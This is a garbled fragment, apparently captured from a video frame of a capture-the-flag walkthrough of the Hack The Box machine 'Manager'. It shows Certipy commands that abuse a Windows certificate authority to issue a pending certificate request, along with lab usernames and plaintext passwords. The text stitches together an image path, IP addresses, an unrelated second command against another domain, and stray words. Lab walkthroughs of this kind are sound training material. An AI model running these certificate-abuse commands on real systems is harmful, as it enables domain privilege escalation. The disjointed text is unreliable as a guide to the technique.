 192.168.111.34 10.10.14.46 Manager - 10.129.12.213
❯ certipy ca -ca 'manager-DC01-CA' -issue-request 14 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
/home/s/Desk/s/H/V/Manager/content/Certipy on main ?2 took 9s ✔ certipy req -username raven@ -password Passw0rd -ca corp-DC-CA -target ca.corp.local -retrieve
785
VPN Scanning